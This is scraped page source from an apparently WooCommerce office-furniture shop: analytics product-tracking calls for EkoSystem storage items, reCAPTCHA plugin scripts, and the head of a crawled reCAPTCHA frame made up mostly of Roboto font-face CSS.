__gaTracker( 'ec:addImpression', {"id":"OG_EKB8","name":"EkoSystem Bookcase","list":"Product category","category":"Storage\/EkoSystem Storage","position":4,"price":"263"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKCB","name":"EkoSystem Mobile Bookcase Caddy","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":5,"price":"263"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKB16","name":"EkoSystem Credenza Bookcase","list":"Product category","category":"Storage\/EkoSystem Storage","position":6,"price":"333"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKHUT","name":"EkoSystem Hutch","list":"Product category","category":"Storage\/EkoSystem Storage","position":7,"price":"333"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKM4","name":"EkoSystem Mobile 4-Drawer Unit","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":8,"price":"350"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKM2F","name":"EkoSystem Mobile 2-Drawer &amp; File Unit","list":"Product category","category":"Storage\/Caddies &amp; Mobiles","position":9,"price":"350"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKCZ","name":"EkoSystem Credenza","list":"Product category","category":"Storage\/EkoSystem Storage","position":10,"price":"385"} );

__gaTracker( 'ec:addImpression', {"id":"OG_EKC8","name":"EkoSystem Cupboard","list":"Product category","category":"Storage\/EkoSystem Storage","position":11,"price":"455"} );

__gaTracker( 'ec:addImpression', {"id":"#241042","name":"EKO Credenza with Hutch","list":"Product category","category":"Storage\/EkoSystem Storage","position":12,"price":"718"} );

__gaTracker( 'send', 'pageview' );

$( '.products .post-134488 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKCD","name":"EkoSystem Mobile Bookcase Drawer Unit","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"105","quantity":1,"position":1} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile Bookcase Drawer Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134493 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKSH","name":"EkoSystem Desktop Shelf","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"114","quantity":1,"position":2} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Desktop Shelf","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-203600 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKMB_W","name":"EkoSystem Mobile Bookcase","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"210","quantity":1,"position":3} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile Bookcase","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134459 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKB8","name":"EkoSystem Bookcase","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"263","quantity":1,"position":4} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Bookcase","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134478 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKCB","name":"EkoSystem Mobile Bookcase Caddy","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"263","quantity":1,"position":5} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile Bookcase Caddy","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134454 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKB16","name":"EkoSystem Credenza Bookcase","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"333","quantity":1,"position":6} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Credenza Bookcase","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-238141 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKHUT","name":"EkoSystem Hutch","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"333","quantity":1,"position":7} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Hutch","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134468 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKM4","name":"EkoSystem Mobile 4-Drawer Unit","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"350","quantity":1,"position":8} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile 4-Drawer Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134473 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKM2F","name":"EkoSystem Mobile 2-Drawer &amp; File Unit","brand":"","category":"Storage\/Caddies &amp; Mobiles","variant":"","price":"350","quantity":1,"position":9} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Mobile 2-Drawer &amp;amp; File Unit","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134433 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKCZ","name":"EkoSystem Credenza","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"385","quantity":1,"position":10} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Credenza","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-134446 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"OG_EKC8","name":"EkoSystem Cupboard","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"455","quantity":1,"position":11} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EkoSystem Cupboard","eventValue":null,"nonInteraction":false} );
			});

$( '.products .post-241042 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				__gaTracker( 'ec:addProduct', {"id":"#241042","name":"EKO Credenza with Hutch","brand":"","category":"Storage\/EkoSystem Storage","variant":"","price":"718","quantity":1,"position":12} );__gaTracker( 'ec:setAction', 'click', {"list":"Product category"} );__gaTracker( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"EKO Credenza with Hutch","eventValue":null,"nonInteraction":false} );
			});

 });
</script>
<script>
        var wppbRecaptchaCallback = function() {
            if( typeof window.wppbRecaptchaCallbackExecuted == "undefined" ){//see if we executed this before
                jQuery(".wppb-recaptcha-element").each(function(){
                    recID = grecaptcha.render( jQuery(this).attr("id"), {
                        "sitekey" : "6LdbvxIUAAAAAElO8XRTlt9UYxz600E6xCntg4qY",
                        "error-callback": wppbRecaptchaInitializationError,
                        
                     });
                });
                window.wppbRecaptchaCallbackExecuted = true;//we use this to make sure we only run the callback once
            }
        };

        /* the callback function for when the captcha does not load propperly, maybe network problem or wrong keys  */
        function wppbRecaptchaInitializationError(){
            window.wppbRecaptchaInitError = true;
            //add a captcha field so we do not just let the form submit if we do not have a captcha response
            jQuery( ".wppb-recaptcha-element" ).after('<input type="hidden" id="wppb_recaptcha_load_error" name="wppb_recaptcha_load_error" value="2e6e1081c7" />');
        }

        /* compatibility with other plugins that may include recaptcha with an onload callback. if their script loads first then our callback will not execute so call it explicitly  */
        jQuery( window ).on( "load", function() {
            wppbRecaptchaCallback();
        });
    </script><script src="https://www.google.com/recaptcha/api.js?onload=wppbRecaptchaCallback&render=explicit&hl=en" async defer></script>			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV&#038;hl=en-GB"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											

			var parentElem = captcha_div.parentElement;

			if ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) {
				form.classList.add('c4wp_verify_underway' );
				const flagMarkup =  '<input id="c4wp_ajax_flag" type="hidden" name="c4wp_ajax_flag" value="c4wp_ajax_flag">';
				var flagMarkupDiv = document.createElement('div');
				flagMarkupDiv.innerHTML = flagMarkup.trim();

				form.appendChild( flagMarkupDiv );
	
				var nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );

				var post_data = {
					'action'   : 'c4wp_ajax_verify',
					'nonce'    : nonce,
					'response' : data
				};

				var formData = new FormData();

				formData.append( 'action', 'c4wp_ajax_verify' );
				formData.append( 'nonce', nonce );
				formData.append( 'response', data );
				
				fetch( 'https://myolg.online/wp-admin/admin-ajax.php', {
					method: 'POST',
					body: formData,
				} ) // wrapped
					.then( 
						res => res.json()
					)
					.then( data => {

						if ( data['success'] ) {
							form.classList.add( 'c4wp_verified' );
							// Submit as usual.
							if ( foundSubmitBtn ) {
								foundSubmitBtn.click();
							} else {								
								if ( typeof form.submit === 'function' ) {
									form.submit();
								} else {
									HTMLFormElement.prototype.submit.call(form);
								}
							}

						} else {
							
					captcha_div.innerHTML = '';
					form.classList.add( 'c4wp_v2_fallback_active' );
					flagMarkupDiv.firstChild.setAttribute( 'name', 'c4wp_v2_fallback' );

					var c4wp_captcha = grecaptcha.render( captcha_div,{
						'sitekey' : '6LfNWAEmAAAAAOMiVy7nqSb2wf62bVIoEUAlA5SU',		
						'size'  : 'normal',
						'theme' : 'light',				
						'expired-callback' : function(){
							grecaptcha.reset( c4wp_captcha );
						}
					}); 
										
							// Prevent further submission
							event.preventDefault();
							return false;
						}
					} )
					.catch( err => console.error( err ) );

				// Prevent further submission
				event.preventDefault();
				return false;
			}
			
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					 			
			grecaptcha.ready( c4wp_onloadCallback );
			

			document.addEventListener( 'wpcf7mailsent', function( event ) {
				var inputs = event.detail.inputs;
				const element = document.querySelector( '.c4wp-tip' );
				if ( element ) {
					element.remove();
				}
			}, false );	

			document.addEventListener( 'wpcf7invalid', function( event ) {
				var inputs = event.detail.inputs;
				const element = form.querySelector( '.c4wp-tip' );
				if ( element ) {
					element.remove();
				}
				for ( var i = 0; i < inputs.length; i++ ) {
					if ( 'g-recaptcha-response' == inputs[i].name ) {
						var htmlString = '<span class="wpcf7-not-valid-tip c4wp-tip">Please solve Captcha correctly</span>';
						var newElem = document.createElement('span');
						newElem.innerHTML = htmlString.trim();
						const fieldElem = form.querySelector( '.c4wp_captcha_field' );
						fieldElem.append( newElem );
						break;
					}
				}
			}, false );	

			window.onload = (event) => {
				var  errText = document.querySelectorAll("li[id$=g-recaptcha-response]");

				if ( null != errText && typeof errText[0] != 'undefined' ) {
					var ourForm = errText[0].parentNode.parentNode.parentNode.querySelector( 'form' );
					var errorOutput = ourForm.querySelector( '.wpcf7-response-output' );
					errorOutput.textContent = errText[0].textContent;
				}
			};
		
				} )( grecaptcha );
			</script>
			


    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        
                    
                
    </script>


</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768776222 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lek-iQkAAAAAMir4PI6Y-yaoIjrDyt0ywepjqCV&co=aHR0cHM6Ly9teW9sZy5vbmxpbmU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yrfg71akkr3f
body_size: 48462
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
